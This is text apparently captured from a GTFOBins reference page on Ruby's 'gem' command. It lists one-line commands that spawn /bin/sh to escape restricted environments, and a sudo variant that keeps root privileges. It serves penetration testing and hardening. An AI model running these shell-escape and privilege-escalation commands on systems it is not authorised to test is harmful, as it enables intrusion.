 gem | GTFOBins
https://gtfobins.github.io/gtfobins/gem/#shell
1
S
Getting Started Start Community Docs Git CryptPad Privacy Pentest Learn Donate GTFOBins
/ gem
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) This requires the name of an installed gem to be provided (rdoc is usually installed).
gem open -e "/bin/sh -c /bin/sh" rdoc
(b) This invokes the default editor, which is likely to be vi, other functions may apply. This
requires the name of an installed gem to be provided (rdoc is usually installed).
gem open rdoc
:!/bin/sh
(c) This executes the specified file as ruby code.
TF=$(mktemp -d)
echo 'system("/bin/sh")' > $TF/x
gem build $TF/x
(d) This executes the specified file as ruby code.
TF=$(mktemp -d)
echo 'system("/bin/sh")' > $TF/x
gem install --file $TF/x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
This requires the name of an installed gem to be provided (rdoc is usually installed).
sudo gem open -e "/bin/sh -c /bin/sh" rdoc